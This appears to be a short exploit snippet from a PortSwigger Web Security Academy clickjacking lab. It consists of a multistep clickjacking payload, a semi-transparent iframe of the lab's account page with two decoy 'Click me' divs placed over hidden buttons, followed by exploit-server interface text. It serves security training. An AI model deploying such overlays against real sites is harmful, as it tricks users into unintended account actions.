 Body:
<style>
iframe {
position:relative;
width:400;
height: 550;
opacity: 0.3;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:495;
left:150;
z-index: 1;
}
.secondClick {
top:315;
left:155;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https://0a77006f03f4bcd5893ea08800a90071.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log